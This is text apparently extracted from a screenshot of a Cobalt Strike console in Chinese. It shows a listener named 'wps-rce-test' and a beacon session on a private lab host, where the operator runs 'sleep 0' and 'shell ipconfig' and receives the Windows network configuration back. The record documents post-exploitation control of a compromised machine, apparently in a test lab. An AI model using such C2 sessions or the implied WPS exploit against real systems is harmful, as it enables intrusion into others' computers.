 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
external internal listener u
192.168.91.129 192.168.91.129 wps-rce-test x
Event Log X Listeners X Beacon 192.168.91.129@6948 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::b5b:7b1c:1e0e:ecde%7
IPv4 地址 . . . . . . . . . . . . : 192.168.91.129
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.91.2
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :